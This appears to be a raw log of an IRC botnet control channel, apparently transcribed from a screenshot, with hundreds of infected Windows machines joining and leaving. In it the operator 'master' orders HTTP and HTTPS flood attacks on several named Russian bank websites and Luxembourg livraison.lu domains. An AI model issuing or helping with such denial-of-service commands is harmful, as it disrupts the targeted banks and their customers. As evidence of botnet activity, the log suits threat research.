 #latechat
Conversation Options Send To
#latechat
(8:27:38 AM) [bg|x32|XP|70084] [10014@Test-C8700260.ip.btc-net.bg] entered the room.
(8:27:38 AM) [id|x32|7|35448] left the room (quit: Connection reset by peer).
(8:27:40 AM) [ua|x32|XP|99495] [79114@FE831E84.CDE12034.44112203.IP] entered the room.
(8:27:54 AM) [id|x64|8|67998] [92458@78A324AB.FB61E1EB.8AC124B1.IP] entered the room.
(8:28:11 AM) [vn|x32|XP|55027] [64029@C29403F4.658A3EE8.C646AC11.IP] entered the room.
(8:28:12 AM) [sa|x64|7|212] [58718@717AEA7D.85811A8C.2C772E1B.IP] entered the room.
(8:28:12 AM) [id|x64|7|36388] left the room (quit: Connection reset by peer).
(8:28:14 AM) master [master@Test-CAD1B1ED] entered the room.
(8:28:16 AM) master: .stop-all
(8:28:17 AM) master: .smartflood GET www.rosbank.ru ru/ 50 1 3600
(8:28:17 AM) [id|x32|7|54462] left the room (quit: Ping timeout).
(8:28:18 AM) master: .smartflood GET eximbank.ru 100 1 3600
(8:28:18 AM) [th|x32|7|63129] left the room (quit: Ping timeout).
(8:28:19 AM) master: .httpssl online.bm.ru /scoring/protected/welcome.jsf 100 1 false 3600
(8:28:19 AM) [vn|x32|7|79769] left the room (quit: Ping timeout).
(8:28:20 AM) master: .smartflood GET fr.livraison.lu 100 1 20
(8:28:21 AM) master: .smartflood GET en.livraison.lu 100 1 20
(8:28:25 AM) [vn|x64|7|90882] left the room (quit: Connection reset by peer).
(8:28:26 AM) [vn|x64|7|5243] [46062@50ACD07D.2E853FF0.471DF327.IP] entered the room.
(8:28:30 AM) master left the room (quit: Quit: sent.).
(8:28:31 AM) [ua|x32|XP|23926] left the room (quit: Ping timeout).
(8:28:39 AM) [ir|x32|7|83122] [44759@B4EA059A.BE93AA45.B6AA127D.IP] entered the room.
(8:28:42 AM) [vn|x32|XP|42301] [53871@24A5473E.7D90ABA4.B2C1FE30.IP] entered the room.
(8:28:42 AM) [id|x32|7|26106] left the room (quit: Ping timeout).
(8:28:42 AM) [id|x32|7|72413] [13542@BCFD6CC7.644254C2.2458F619.IP] entered the room.
(8:28:45 AM) [th|x32|7|93393] left the room (quit: Ping timeout).
(8:28:51 AM) [ID|x32|7|63241] [35442@167102C2.8EC9841F.80B1EE3F.IP] entered the room.
(8:29:07 AM) [ID|x32|7|63425] [43076@257A577.E13532E8.1F95C3C7.IP] entered the room.
314 people in room
[AU|x32|XP|31812]
[az|x32|XP|93189]
[bd|x32|XP|12385]
[br|x32|XP|45123]
[br|x64|7|2018]
[CN|x32|7|37512]
[co|x32|7|40215]
[CO|x64|7|6353]
[de|x32|XP|170]
[dz|x32|XP|39394]
[dz|x64|7|72233]
[eg|x32|7|58686]
[eg|x32|XP|81857]
[es|x32|XP|36443]
[es|x32|XP|47049]
[GR|x32|XP|40330]
[gr|x32|XP|58402]
[hu|x32|7|34135]
[hu|x32|XP|88164]
[hu|x64|7|92166]
[ID|x32|7|11954]
[id|x32|7|1400]
[ID|x32|7|15098]
[id|x32|7|15462]
Font Insert Smile! Attention!